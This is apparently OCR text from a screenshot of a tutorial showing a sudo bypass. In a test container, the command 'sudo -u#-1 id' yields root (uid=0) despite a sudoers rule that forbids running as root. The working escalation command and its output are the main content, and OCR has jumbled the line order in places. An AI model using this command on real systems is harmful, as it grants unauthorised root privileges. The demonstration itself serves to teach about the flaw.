
Directly impersonating the
user is
root
disallowed, as expected.
test@1425485fcefd:/$ sudo -u#1000
id
uid=1000(test) gid=1000(test)
groups=1000(test)
You can impersonate another (regular)
user and run
with its identity, this is
id
expected as well, according to our
configuration.
Let's try this now:
test@1425485fcefd:/$ sudo -u#-1 id
uid=0(root) gid=0(root) groups=0(root)
Bingo! We have been able to execute a
command as root when the sudoers
configuration didn't allow us to do that.